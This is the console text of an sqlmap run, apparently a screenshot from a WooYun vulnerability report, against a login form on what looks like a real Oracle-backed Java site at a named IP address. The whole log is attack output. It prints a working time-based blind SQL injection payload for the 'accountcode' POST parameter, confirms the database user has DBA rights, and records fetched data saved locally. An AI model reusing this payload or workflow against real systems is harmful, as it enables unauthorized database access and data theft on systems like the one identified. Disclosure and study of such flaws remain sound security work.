 C:\WINDOWS\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 00:31:17
1.txt
[00:31:17] [INFO] parsing HTTP request from '1.txt'
1.txt
[00:31:17] [WARNING] provided value for parameter 'loginunitid' is empty. Please, always use only valid parameter values
 so sqlmap could be able to run properly
[00:31:17] [WARNING] provided value for parameter 'strmac' is empty. Please, always use only valid parameter values so s
qlmap could be able to run properly
[00:31:17] [INFO] resuming back-end DBMS 'oracle'
[00:31:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accountcode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: accountcode=123' AND 6527=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(78)||CHR(90)||CHR(121),5) AND 'bPHf'='bPHf
&czsmscode=e&loginunitid=&strip=121.196.245.120&strmac=&strworkstationname=121.196.245.120&type=loginrpwd
---
[00:31:18] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[00:31:18] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
current user is DBA:    True
[00:31:35] [INFO] fetched data logged to text files under 'C:\Users\dujiaang\.sqlmap\output\61.186.159.65'
[*] shutting down at 00:31:35
www.wooyun.org